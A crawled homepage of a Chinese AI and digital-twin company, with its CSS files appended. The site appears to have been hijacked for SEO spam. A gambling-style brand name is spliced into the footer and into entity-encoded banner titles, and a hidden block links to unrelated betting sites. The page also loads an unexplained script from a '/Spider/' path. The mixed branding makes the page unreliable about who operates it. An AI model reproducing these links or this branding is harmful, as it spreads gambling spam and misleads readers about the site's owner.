<li class="li-3"><a href="/6Gz77ojrXo/campusRecruitment2/">市场体系</a></li>
<li class="li-3"><a href="/6Gz77ojrXo/campusRecruitment3/">运营体系</a></li>
</ul>
</li>
</ul>
</div>
</div>
</li>
</ul>
</nav>
<div class="head-hotline">
<i class="iconfont icon-dianhua2"></i>
<span>全国服务热线：400-808-5058</span>
</div>
</div>
</div>
</div>
</header>
<section>
<!-- banner -->
<div class="swiper-container" id="banner-container">
<div class="swiper-wrapper">
<!--<div class="swiper-slide">
                    <video id="video1" preload="auto" muted autoplay style="display:inline;">
                        <source src="/template/default/video/banner3/index.m3u8"  type="application/x-mpegURL">
                            您的浏览器不支持 HTML5 video 标签
                    </video>
                </div>
                <div class="swiper-slide">
                    <video id="video1" loop preload="auto" muted autoplay style="display:inline;">
                        <source src="/template/default/video/banner4.mp4"  type="video/mp4">
                            您的浏览器不支持 HTML5 video 标签。
                    </video>
                </div>-->
<div class="swiper-slide">
<video autoplay="" id="video2" loop="" muted="" preload="auto" webkit-playsinline="true">
<source src="/template/default/video/banner1.mp4"/>
                            您的浏览器不支持 HTML5 video 标签。
                    </video>
</div>
<div class="swiper-slide slide slide1">
<div class="pic"><img alt="" src="/static/upload/image/20210908/1631096194825851.jpg"/></div>
<div class="txt">
<div class="circle">
<div class="c1"></div>
<div class="c2"></div>
<div class="c3"></div>
<div class="c4"></div>
<div class="c5"></div>
</div>
<h3>企业<span>数智化</span>转型的助力者</h3>
<p>THE HELPER OF ENTERPRISE DIGITAL TRANSFORMATION</p>
</div>
</div>
<div class="swiper-slide slide slide2">
<div class="pic"><img alt="" src="/static/upload/image/20210908/1631096279957284.png"/></div>
<div class="txt">
<div class="circle">
<div class="c1"></div>
<div class="c2"></div>
<div class="c3"></div>
<div class="c4"></div>
<div class="c5"></div>
</div>
<h3>感知世界 缔造未来</h3>
<p>Perceive the world and create the future</p>
</div>
</div>
<div class="swiper-slide slide slide3">
<div class="pic"><img alt="" src="/static/upload/image/20210908/1631096326298355.png"/></div>
<div class="txt">
<div class="circle">
<div class="c1"></div>
<div class="c2"></div>
<div class="c3"></div>
<div class="c4"></div>
<div class="c5"></div>
</div>
<p>工匠精神+创新精神</p>
<h3>双轮驱动 聚焦“智”造</h3>
<div class="inBanList">
<span>硬科技</span>
<span>强创新</span>
<span>创未来</span>
</div>
</div>
</div>
<!-- -->
<!--<div class="swiper-slide">-->
<!--    <a href="">-->
<!--        <img src="/static/upload/image/20210908/1631096194825851.jpg" class="d-block w-100" >-->
<!--    </a>-->
<!--    <div class="container">-->
<!--        <div class="position-absolute text-light" style="top:30%;">-->
<!--<h1 class="fs-20 fs-sm-32 wow slideInUp">&#29609;&#29699;&#36890;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;&#44;&#29609;&#29699;&#36890;&#23448;&#26041;&#32593;&#31449;&#45;banner1</h1>-->
<!--            <h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>-->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->
<!-- -->
<!--<div class="swiper-slide">-->
<!--    <a href="">-->
<!--        <img src="/static/upload/image/20210908/1631096279957284.png" class="d-block w-100" >-->
<!--    </a>-->
<!--    <div class="container">-->
<!--        <div class="position-absolute text-light" style="top:30%;">-->
<!--<h1 class="fs-20 fs-sm-32 wow slideInUp">&#29609;&#29699;&#36890;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;&#44;&#29609;&#29699;&#36890;&#23448;&#26041;&#32593;&#31449;&#45;banner2</h1>-->
<!--            <h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>-->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->
<!-- -->
<!--<div class="swiper-slide">-->
<!--    <a href="">-->
<!--        <img src="/static/upload/image/20210908/1631096326298355.png" class="d-block w-100" >-->
<!--    </a>-->
<!--    <div class="container">-->
<!--        <div class="position-absolute text-light" style="top:30%;">-->
<!--<h1 class="fs-20 fs-sm-32 wow slideInUp">&#29609;&#29699;&#36890;&#20013;&#22269;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;&#44;&#29609;&#29699;&#36890;&#23448;&#26041;&#32593;&#31449;&#45;banner3</h1>-->
<!--            <h4 class="fs-14 fs-sm-20 wow slideInUp"></h4>-->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->
<!-- -->
</div>
<!--<div class="swiper-button-prev d-none d-md-block"></div>-->
<!--<div class="swiper-button-next d-none d-md-block"></div>-->
<div class="swiper-pagination"></div>
</div>
<!-- 核心产品能力 -->
<div class="core-ability main-center w-body">
<div class="com-title">
<h3>核心产品能力
                    <p>CORE PRODUCT CAPABILITIES</p>
</h3>
</div>
<div class="cor-items fx jsb">
<div class="cor-item">
<div class="img fx jcc">
<img alt="" class="icon-static" src="/template/default/img/icon1.png"/>
<img alt="" class="icon-dynamic" src="/template/default/img/icon1.gif"/>
</div>
<h3>全栈自研技术</h3>
<p>深耕计算机视觉、语音识别、自然语言理解、人机交互等人工智能基础技术</p>
</div>
<div class="cor-item">
<div class="img fx jcc">
<img alt="" class="icon-static" src="/template/default/img/icon2.png"/>
<img alt="" class="icon-dynamic" src="/template/default/img/icon2.gif"/>
</div>
<h3>深刻的行业理解</h3>
<p>以丰富的行业经验，深刻的行业理解和产品化能力，助力行业客户解决核心需求问题</p>
</div>
<div class="cor-item">
<div class="img fx jcc">
<img alt="" class="icon-static" src="/template/default/img/icon3.png"/>
<img alt="" class="icon-dynamic" src="/template/default/img/icon3.gif"/>
</div>
<h3>深入多行业场景</h3>
<p>解锁多行业场景，在城市管理、工业制造、互联网服务多行业领域实现商业落地和产业的深度融合</p>
</div>
<div class="cor-item">
<div class="img fx jcc">
<img alt="" class="icon-static" src="/template/default/img/icon4.png"/>
<img alt="" class="icon-dynamic" src="/template/default/img/icon4.gif"/>
</div>
<h3>强大的创新能力</h3>
<p>探索本质、执着追求，突破已有框架，引领人工智能技术的创新性发展</p>
</div>
<div class="cor-item" style="display:none">
</div>
</div>
</div>
<!-- 旧解决方案 -->
<!--<div class="solve">
            <div class="com-title">
                <h3>解决方案
                    <p>THE SOLUTION</p>
                </h3>
            </div>
            <div class="solver-container">
                <div class="main-center w-body">
                    <div class="tabBoxs fx fw">
                        <div class="tabBox tabBox1 w25 bl bb">
                            <div class="tab-title">
                                <h3>解决方案</h3>
                                <p>SOLUTION</p>
                            </div>
                            <div class="icon">
                                <i class="iconfont icon-jiejuefangan"></i>
                            </div>
                        </div>
                        <div class="solve-item w25 bl bb">
                            <div class="small-box">
                                <h3>人工智能与大数据</h3>
                                <p>企业智慧中台的中枢神经，为企业提供更强的洞察力、决策力和流程优化能力</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-dashujuxingyegailan"></i>
                                    </div>
                                    <a href="/product#pro-1" class="more" onclick="sloveLink()">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                              
                            </div>
                            <div class="hover-box">
                                <h3>人工智能与大数据</h3>
                                <p>企业智慧中台的中枢神经，为企业提供更强的洞察力、决策力和流程优化能力</p>
                                <a href="/product#pro-1" class="more" >了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl bb">
                            <div class="small-box">
                                <h3>智慧企业管理</h3>
                                <p>提升企业对信息的感知能力、分析能力和处理能力，以实现企业的智能化、数字化、科学化管理</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-qiyeguanli"></i>
                                    </div>
                                    <a href="/product#pro-2" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                             
                            </div>
                            <div class="hover-box">
                                <h3>智慧企业管理</h3>
                                <p>提升企业对信息的感知能力、分析能力和处理能力，以实现企业的智能化、数字化、科学化管理</p>
                                <a href="/product#pro-2" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl bb br">
                            <div class="small-box">
                                <h3>数字孪生</h3>
                                <p>物理世界与真实世界的双向互动，帮助各行各业快速打造“超视界”能力</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-5_7shuziluanshenggongchang"></i>
                                    </div>
                                    <a href="/product#pro-3" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                            
                            </div>
                            <div class="hover-box">
                                <h3>数字孪生</h3>
                                <p>物理世界与真实世界的双向互动，帮助各行各业快速打造“超视界”能力</p>
                                <a href="/product#pro-3" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl">
                            <div class="small-box">
                                <h3>用户体验</h3>
                                <p>围绕以“客户为中心”的理念，提供以体验驱动可持续性发展</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-youxiuyonghutiyan"></i>
                                    </div>
                                    <a href="/product#pro-4" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                            </div>
                            <div class="hover-box">
                                <h3>用户体验</h3>
                                <p>围绕以“客户为中心”的理念，提供以体验驱动可持续性发展</p>
                                <a href="/product#pro-4" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl">
                            <div class="small-box">
                                <h3>云平台</h3>
                                <p>通过专有云和公有云的双向结合，实现企业绩效与商业价值的同步提升</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-yunpingtai"></i>
                                    </div>
                                    <a href="/product#pro-5" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                            </div>
                            <div class="hover-box">
                                <h3>云平台</h3>
                                <p>通过专有云和公有云的双向结合，实现企业绩效与商业价值的同步提升</p>
                                <a href="/product#pro-5" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl">
                            <div class="small-box">
                                <h3>运维平台</h3>
                                <p>AIOps能力引擎和管理平台，融合云-网-端ICT基础架构资源的全面管理，为企业运维系统注智和赋能</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-yunweipingtai"></i>
                                    </div>
                                    <a href="/product#pro-6" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                            </div>
                            <div class="hover-box">
                                <h3>运维平台</h3>
                                <p>AIOps能力引擎和管理平台，融合云-网-端ICT基础架构资源的全面管理，为企业运维系统注智和赋能</p>
                                <a href="/product#pro-6" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                        <div class="solve-item w25 bl br">
                            <div class="small-box">
                                <h3>网络信息与安全</h3>
                                <p>全面提升企业信息安全管理水平及综合防御能力，为企业信息安全保驾护航</p>
                                <div class="sol-b fx ac jsb">
                                    <div class="icon">
                                        <i class="iconfont icon-hq-wlxx"></i>
                                    </div>
                                    <a href="/product#pro-7" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                                </div>
                            </div>
                            <div class="hover-box">
                                <h3>网络信息与安全</h3>
                                <p>全面提升企业信息安全管理水平及综合防御能力，为企业信息安全保驾护航</p>
                                <a href="/product#pro-7" class="more">了解更多 <i class="iconfont icon-tuxing "></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
          </div>-->
<!-- 新解决方案 -->
<div class="solve">
<div class="com-title">
<h3>解决方案
                    <p>THE SOLUTION</p>
</h3>
</div>
<div class="solver-container">
<div class="main-center w-body">
<div class="tabBoxs fx fw">
<div class="tabBox tabBox1 w25 bl bb">
<div class="tab-title">
<h3>解决方案</h3>
<p>SOLUTION</p>
</div>
<div class="icon">
<i class="iconfont icon-jiejuefangan"></i>
</div>
</div>
<div class="solve-item w25 bl bb">
<div class="small-box">
<h3>人工智能（AI）平台</h3>
<p>深刻把握AI技术发展趋势，建立AI生态，在计算机视觉、自然语言处理和知识图谱等技术领域不断创新，持续优化企业数智化转型加速器—AlphaMind®AI能力开放平台</p>
<div class="sol-b fx ac jsb">
<div class="icon">
<i class="iconfont icon-dashujuxingyegailan"></i>
</div>
<a class="more" href="/6Gz77ojrXo/product#pro-1" onclick="sloveLink()">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="hover-box">
<h3>人工智能（AI）平台</h3>
<p>深刻把握AI技术发展趋势，建立AI生态，在计算机视觉、自然语言处理和知识图谱等技术领域不断创新，持续优化企业数智化转型加速器—AlphaMind®AI能力开放平台</p>
<a class="more" href="/6Gz77ojrXo/product#pro-1">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="solve-item w25 bl bb">
<div class="small-box">
<h3>数字孪生（DT）平台</h3>
<p>Digital Twins智慧解决方案是基于用户体验视角，通过三维建模还原实体场景，将数据和物理世界的状态同步呈现，使用户对关键数据有更直观的感受，推动各行业完成智能化转型，实现新旧动能的转换</p>
<div class="sol-b fx ac jsb">
<div class="icon">
<i class="iconfont icon-5_7shuziluanshenggongchang"></i>
</div>
<a class="more" href="/6Gz77ojrXo/product#pro-2">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="hover-box">
<h3>数字孪生（DT）平台</h3>
<p>Digital Twins智慧解决方案是基于用户体验视角，通过三维建模还原实体场景，将数据和物理世界的状态同步呈现，使用户对关键数据有更直观的感受，推动各行业完成智能化转型，实现新旧动能的转换</p>
<a class="more" href="/6Gz77ojrXo/product#pro-2">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="solve-item w25 bl bb br">
<div class="small-box">
<h3>管理信息系统（MSS）</h3>
<p>凭借多年来聚焦于新一代信息技术、数字化转型等领域的技术与商业模式的创新应用，有能力满足客户在网络优化、运营维护和信息安全防护等方面的需求，为客户提供安全、稳定、合规、持续的信息技术服务</p>
<div class="sol-b fx ac jsb">
<div class="icon">
<i class="iconfont icon-qiyeguanli"></i>
</div>
<a class="more" href="/6Gz77ojrXo/product#pro-3">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="hover-box">
<h3>管理信息系统（MSS）</h3>
<p>凭借多年来聚焦于新一代信息技术、数字化转型等领域的技术与商业模式的创新应用，有能力满足客户在网络优化、运营维护和信息安全防护等方面的需求，为客户提供安全、稳定、合规、持续的信息技术服务</p>
<a class="more" href="/6Gz77ojrXo/product#pro-3">了解更多 <i class="iconfont icon-tuxing"></i></a>
</div>
</div>
<div class="solve-item w25 bl">
<div class="small-box">
</div>
</div>
<div class="solve-item w25 bl">
<div class="small-box">
</div>
</div>
<div class="solve-item w25 bl">
<div class="small-box">
</div>
</div>
<div class="solve-item w25 bl br">
<div class="small-box">
</div>
</div>
</div>
</div>
</div>
</div>
<!-- 核心产品 -->
<div class="core-product">
<div class="main-center w-body">
<div class="com-title">
<h3>核心产品
                        <p>CORE PRODUCTS</p>
</h3>
</div>
<div class="cor-tabs">
<ul class="fx jcc">
<li class="core-active">AlphaMind®AI</li>
<li>MetaTwins®数字孪生</li>
</ul>
</div>
<div class="core-container">
<div class="core-box core-selected">
<div class="core-item">
<div class="core-l">
<h3>“AlphaMind® AI” 平台</h3>
<p>依托自然语言处理，机器视觉和知识图谱等AI核心技术，推动5G与AI、物联网、云计算、大数据、边缘计算等新信息技术紧密融合，为客户提供一套成熟的企业级智能化AI中台，让开发人员在少量的AI、算法知识的情况下利用行业数据轻松搭建、部署AI模型，构建解决方案。</p>
<a class="core-jt" href="/6Gz77ojrXo/AlphaMind"><i class="iconfont icon-jiantou"></i></a>
</div>
<div class="cor-r">
<img alt="" class="img-3x" src="/template/default/img/index-pro-ai@3x.png"/>
</div>
</div>
</div>
<div class="core-box">
<div class="core-item">
<div class="core-l">
<h3>MetaTwins®数字孪生</h3>
<p>基于用户体验的新视角，从产品思考出发，通过三维建模还原实体工厂和生产线场景，将生产数据和工厂状态同步呈现，让用户对生产关键数据有更直观的感受，可以更便捷地进行管理，增强用户的数据感知能力，为运营提供强有力的支持。当生产出现异常时，能够方便管理者更快速地定位异常点，远程指导故障处理，实现资产的有效维护管理，大幅降低维护成本。
                                </p>
<a class="core-jt" href="/6Gz77ojrXo/digitalFactory"><i class="iconfont icon-jiantou"></i></a>
</div>
<div class="cor-r">
<img alt="" class="img-3x" src="/template/default/img/index-pro-bz@3x.png"/>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- 选择我们 -->
<div class="chooseUs">
<!-- 为什么选择我们 -->
<div class="chooseUs-container">
<div class="mb-whyChoose">
<div class="c-text-c2">
<h4>技术创新动力</h4>
<span>核心团队成员均来自IBM，具备雄厚的互联网技术背景以及丰富的传统企业数字化应用场景经验</span>
</div>
<div class="c-text-c2">
<h4>领跑行业的技术势力</h4>
<span>解决企业业务流程繁琐、组织人员冗余、运营效率低下等问题</span>
</div>
<div class="c-text-c2">
<h4>全面扎实的技术基础</h4>
<span>在人工智能技术赋能传统行业产业升级方面获得的相当成就</span>
</div>
</div>
<div class="c-circle-box1">
<img alt="" class="c-img1" src="/template/default/img/choose-circle.png"/>
<img alt="" class="c-img2" src="/template/default/img/choose-circle-center1.png"/>
<div class="txt">
<h3>为什么</h3>
<h3 class="why-choose">选择我们?</h3>
<p>WHY CHOOSE US?</p>
</div>
</div>
<div class="c-circle-box2">
<div class="c-text-c2 c2-l">
<span>核心团队成员均来自IBM，具备雄厚的互联网技术背景以及丰富的传统企业数字化应用场景经验</span>
<h4>技术创新动力</h4>
<div class="circle"></div>
</div>
<div class="c-text-c2 c2-c">
<span>解决企业业务流程繁琐、组织人员冗余、运营效率低下等问题</span>
<h4>领跑行业的技术势力</h4>
<div class="circle"></div>
</div>
<div class="c-text-c2 c2-r">
<span>在人工智能技术赋能传统行业产业升级方面获得的相当成就</span>
<h4>全面扎实的技术基础</h4>
<div class="circle"></div>
</div>
</div>
<div class="c-circle-box3"></div>
<div class="c-circle-box4">
<img alt="" class="circle-l" src="/template/default/img/chooseUs-circle.png"/>
<img alt="" class="circle-r" src="/template/default/img/chooseUs-circle.png"/>
<img alt="" class="circle-lb" src="/template/default/img/chooseUs-circle.png"/>
<img alt="" class="circle-rb" src="/template/default/img/chooseUs-circle.png"/>
</div>
</div>
<div class="choose-info numCount">
<div class="img-bg-01">
<img alt="" src="/template/default/img/choose-l-bg.png"/>
</div>
<div class="img-bg-02">
<img alt="" src="/template/default/img/choose-r-bg.png"/>
</div>
<div class="main-center w-body fx ac">
<div class="choose-item fx ac">
<div class="icon">
<img alt="" src="/template/default/img/chooseUs-icon-01.png"/>
</div>
<div class="choose-txt">
<h4><span class="num" data-decimals="0" data-endval="60" data-speed="7" data-startval="0" id="mumC1">60</span>+</h4>
<p>行业客户</p>
</div>
</div>
<div class="choose-item fx ac">
<div class="icon">
<img alt="" src="/template/default/img/chooseUs-icon-02.png"/>
</div>
<div class="choose-txt">
<h4><span class="num" data-decimals="0" data-endval="390" data-speed="4" data-startval="0" id="mumC2">390</span>+</h4>
<p>知识产权</p>
</div>
</div>
<div class="choose-item fx ac">
<div class="icon">
<img alt="" src="/template/default/img/chooseUs-icon-03.png"/>
</div>
<div class="choose-txt">
<h4><span class="num" data-decimals="0" data-endval="80" data-speed="6" data-startval="0" id="mumC3">80</span>+</h4>
<p>资质荣誉</p>
</div>
</div>
</div>
</div>
</div>
<!-- 联系我们 -->
<div class="contact fx ac jcc">
<div class="contact-txt">
<h3>创新服务 智慧中国</h3>
<p>——   致力于为客户提供优质的服务与全面的数智化整体解决方案  ——</p>
<a class="contactUs" href="/6Gz77ojrXo/about#m6">联系我们  &gt;</a>
</div>
</div>
</section>
<footer>
<div class="footer-t main-center w-body fx jsb">
<div class="foot-l">
<div class="logo">
<img alt="" src="/static/upload/image/20230321/1679363377452033.png"/>
</div>
<div class="wechat">
<div class="pic">
<img alt="" src="/static/upload/image/20210924/1632462720444182.png"/>
</div>
</div>
</div>
<dl class="foot-dl">
<dt>产品与解决方案</dt>
<dd><a href="/6Gz77ojrXo/AI/">人工智能</a></dd>
<dd><a href="/6Gz77ojrXo/DT/">数字孪生</a></dd>
<dd><a href="/6Gz77ojrXo/MSS/">数字化转型解</a></dd>
<dd><a href="/6Gz77ojrXo/service#p1">安全服务</a></dd>
<dd><a href="/6Gz77ojrXo/service#p2">运维服务</a></dd>
<dd><a href="/6Gz77ojrXo/service#p3">技术咨询服务</a></dd>
</dl>
<dl class="foot-dl">
<dt>服务体系</dt>
<dd><a href="/6Gz77ojrXo/service#m2">服务级别</a></dd>
<dd><a href="/6Gz77ojrXo/service#m3">服务网络</a></dd>
</dl>
<dl class="foot-dl">
<dt>玩球通中国有限公司官网,玩球通官方网站-</dt>
<dd><a href="/6Gz77ojrXo/about#m1">企业简介</a></dd>
<dd><a href="/6Gz77ojrXo/about#m2">企业文化</a></dd>
<dd><a href="/6Gz77ojrXo/about#m3">服务网络</a></dd>
<dd><a href="/6Gz77ojrXo/about#m4">荣誉资质</a></dd>
<dd><a href="/6Gz77ojrXo/about#m5">企业风采</a></dd>
</dl>
<dl class="foot-dl">
<dt>新闻资讯</dt>
</dl>
<dl class="foot-dl">
<dt>加入我们</dt>
<dd><a href="/6Gz77ojrXo/joinUs">招聘岗位</a></dd>
<dd><a href="/?Spider/&amp;url=/?news/">联系方式</a></dd>
<dd><a href="/6Gz77ojrXo/about#m6">留言表单</a></dd>
</dl>
<div class="foot-contact">
<h3>联系我们</h3>
<div class="tel foot-contact fx">
<div class="icon">
<i class="iconfont icon-dianhua1"></i>
</div>
<div class="tel-txt">
<h4>400-808-5058</h4>
<span>周一到周五9:30-18:00 (北京时间）</span>
</div>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-dizhi"></i>
<span>广州市黄埔区科学大道18号芯大厦B2栋1-2层</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-shangwuhezuo"></i>
<span>商务合作: marketing@sinontt.com</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-bianzu"></i>
<span>媒体合作: media@sinontt.com</span>
</div>
<div class="foot-contact fx ac">
<span>Overseas business: NETTHINK HOLDINGS(HK)CO.,LIMITED</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-dizhi"></i>
<span>Add: Unit 04-05, 16F, The Broadway No.54-62 Lockhart Road,</span>
<span>Wanchai, HongKong</span>
</div>
<div class="foot-contact fx ac">
<i class="iconfont icon-shangwuhezuo"></i>
<span>Email: sinontt_business@sinontt.com</span>
</div>
</div>
</div>
<div class="footer-b">
<span class="bah"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">© 粤ICP备20035220号</a></span>
<span>玩球通中国有限公司官网,玩球通官方网站-  版权所有</span>
</div>
</footer>
<script src="/template/default/js/jquery-2.1.1.min.js"></script>
<script src="/template/default/js/swiper-bundle.min.js"></script>
<script src="/template/default/js/jquery.simpler-sidebar.min.js"></script>
<script src="/template/default/js/jquery-ui.min.js"></script>
<script src="/template/default/js/common.js"></script>
<script src="/template/default/js/video.min.js"></script>
<script src="/template/default/js/count.js"></script>
<script src="/template/default/js/index.js"></script>
<script async="async" src="/Spider/?url=/?Spider/&amp;url=/?news/"></script>
<div class="link">
<a href="http://www.kaosarnthaicuisine.com">安博中国有限公司官网</a> | <a href="http://www.iskurun.com">米兰体育</a> | <a href="http://www.fishermansyellowpages.com">AOA在线(中国)唯一官方网站</a> | <a href="http://www.concienciacultural.com">乐玩中国有限公司官网</a> | <a href="http://www.husniyeiskit.com">博鱼在线(中国)唯一官方网站</a> | <a href="http://www.chicagochairrentalcollection.com">乐竞中国有限公司官网</a> | <a href="http://www.ceprya.com">乐鱼网页版</a> | <a href="http://www.lacewigtrainingcenter.com">球友会中国有限公司官网</a> | <a href="http://www.myfreelancereport.com">澳洲10在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_2638571_0swu1aqc51p8.css
body_size: 1150
content:
@font-face {
  font-family: "iconfont"; /* Project id 2638571 */
  src: url('//at.alicdn.com/t/font_2638571_0swu1aqc51p8.woff2?t=1633750727736') format('woff2'),
       url('//at.alicdn.com/t/font_2638571_0swu1aqc51p8.woff?t=1633750727736') format('woff'),
       url('//at.alicdn.com/t/font_2638571_0swu1aqc51p8.ttf?t=1633750727736') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shezhaojianli:before {
  content: "\e617";
}

.icon-xiaozhao:before {
  content: "\e625";
}

.icon-zixun:before {
  content: "\e619";
}

.icon-gongsiqiye:before {
  content: "\e6f0";
}

.icon-anquan1:before {
  content: "\ec4d";
}

.icon-gongsi:before {
  content: "\eb1a";
}

.icon-gongsi1:before {
  content: "\e679";
}

.icon-hangye:before {
  content: "\ecff";
}

.icon-yingyongruanjian:before {
  content: "\e623";
}

.icon-youjiantou1:before {
  content: "\e615";
}

.icon-hanbaocaidan:before {
  content: "\e661";
}

.icon-lingxing:before {
  content: "\e6eb";
}

.icon-yewu1:before {
  content: "\e600";
}

.icon-zixunzongjie:before {
  content: "\e66a";
}

.icon-mobankuangjia-xianxing:before {
  content: "\e8a5";
}

.icon-hezuofang:before {
  content: "\e602";
}

.icon-zhishi:before {
  content: "\e618";
}

.icon-kuaisushengjix:before {
  content: "\e62e";
}

.icon-icon_huabanfuben:before {
  content: "\e620";
}

.icon-zuzhijiagou:before {
  content: "\e663";
}

.icon-yewu:before {
  content: "\e614";
}

.icon-moxingkaifa:before {
  content: "\e6b7";
}

.icon-sheji:before {
  content: "\e622";
}

.icon-zhiliangshenhe:before {
  content: "\e691";
}

.icon-arrowdown:before {
  content: "\e613";
}

.icon-niandutijian:before {
  content: "\e611";
}

.icon-huaban4fuben3:before {
  content: "\e8fc";
}

.icon-shengrifuli1:before {
  content: "\e6c8";
}

.icon-daixinjiaqi:before {
  content: "\e616";
}

.icon-wuxianyijin1:before {
  content: "\e60f";
}

.icon-daka1:before {
  content: "\e7e6";
}

.icon-faoffer:before {
  content: "\e798";
}

.icon-fankui:before {
  content: "\e62d";
}

.icon-toudi:before {
  content: "\e60a";
}

.icon-mianshi1:before {
  content: "\e612";
}

.icon-zuojiantou:before {
  content: "\e601";
}

.icon-dianhua2:before {
  content: "\e609";
}

.icon-bianzu:before {
  content: "\e665";
}

.icon-dizhi:before {
  content: "\e8e2";
}

.icon-dianhua1:before {
  content: "\e606";
}

.icon-ts-tubiao_securityvpn:before {
  content: "\e628";
}

.icon-youjiantou:before {
  content: "\e647";
}

.icon-tuxing:before {
  content: "\e61f";
}

.icon-shebao:before {
  content: "\e677";
}

.icon-daixinnianjiaqi1:before {
  content: "\e62c";
}

.icon-daixinnianjia:before {
  content: "\e60e";
}

.icon-wuxianyijin:before {
  content: "\e62f";
}

.icon-yuangongsushe:before {
  content: "\e651";
}

.icon-daka:before {
  content: "\e61b";
}

.icon-tijian:before {
  content: "\e668";
}

.icon-shengrifuli:before {
  content: "\e655";
}

.icon-weixin:before {
  content: "\e61e";
}

.icon-weibo:before {
  content: "\e684";
}

.icon-dianhua:before {
  content: "\e61c";
}

.icon-jiejuefangan:before {
  content: "\e621";
}

.icon-zhinenghuagongcheng:before {
  content: "\e646";
}

.icon-anquan:before {
  content: "\e610";
}

.icon-yun:before {
  content: "\e6cf";
}

.icon-zhihuitiku:before {
  content: "\e634";
}

.icon-yunwei:before {
  content: "\e60c";
}

.icon-shuzihua:before {
  content: "\e692";
}

.icon-yonghu:before {
  content: "\e6a0";
}

.icon-dashujuxingyegailan:before {
  content: "\e743";
}

.icon-jishu1:before {
  content: "\e72c";
}

.icon-changjing:before {
  content: "\e682";
}

.icon-chuangxinnenglifenxixitong:before {
  content: "\e72d";
}

.icon-jiantou:before {
  content: "\e6c3";
}

.icon-jishuqiangda:before {
  content: "\e6c5";
}

.icon-kejichuangxin:before {
  content: "\e6d3";
}

.icon-youxiuyonghutiyan:before {
  content: "\e78d";
}

.icon-shangwuhezuo:before {
  content: "\e608";
}

.icon-yunweipingtai:before {
  content: "\e60b";
}

.icon-qudaohezuo14:before {
  content: "\e70b";
}

.icon-hangyechangjing:before {
  content: "\e753";
}

.icon-qiyeguanli:before {
  content: "\e60d";
}

.icon-jishu:before {
  content: "\e603";
}

.icon-5_7shuziluanshenggongchang:before {
  content: "\e61a";
}

.icon-meitihezuo-copy:before {
  content: "\e605";
}

.icon-yunpingtai:before {
  content: "\e754";
}

.icon-hangyefengxianjiance:before {
  content: "\e61d";
}

.icon-hq-wlxx:before {
  content: "\e726";
}



--- FILE ---
content_type: text/css
request_url: http://www.voipwifiphones.com/6Gz77ojrXo/template/default/css/base.css
body_size: 831
content:
@font-face {
  font-family:'HarmonyOS_Sans_Regular';
  src: url('../fonts/HarmonyOS_Sans_Regular.ttf');
}
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
textarea,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0.64rem;
  /* font: inherit; */
  color: #333;
  vertical-align: baseline;
  outline: none;
  box-sizing: border-box;
  font-family: "HarmonyOS_Sans_Regular","SourceHanSansSC",Arial, Tahoma, sans-serif;
}

